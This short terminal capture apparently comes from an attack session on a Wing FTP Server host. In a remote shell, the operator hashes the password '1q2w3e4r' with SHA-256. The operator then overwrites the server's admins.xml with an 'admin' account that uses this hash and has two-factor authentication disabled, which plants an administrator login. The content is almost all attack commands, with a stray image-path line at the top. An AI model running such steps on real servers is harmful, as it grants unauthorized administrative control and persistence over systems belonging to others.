 Shell> python3 -c "import hashlib; print(hashlib.sha25
6(b'1q2w3e4r').hexdigest())"
72ab994fa2eb426c051ef59cad617750bfe06d7cf6311285ff79c1
9c32afd236
Shell> echo '<?xml version="1.0" ?><ADMIN_ACCOUNTS Des
cription="Wing FTP Server Admin Accounts"><ADMIN><Admi
n_Name>admin</Admin_Name><Password>72ab994fa2eb426c051
ef59cad617750bfe06d7cf6311285ff79c19c32afd236</Passwor
d><Type>0</Type><Readonly>0</Readonly><IsDomainAdmin>0
</IsDomainAdmin><DomainList></DomainList><MyDirectory>
</MyDirectory><EnableTwoFactor>0</EnableTwoFactor><Two
FactorCode></TwoFactorCode></ADMIN></ADMIN_ACCOUNTS>'
> Data/_ADMINISTRATOR/admins.xml
[-] No output received.
Shell>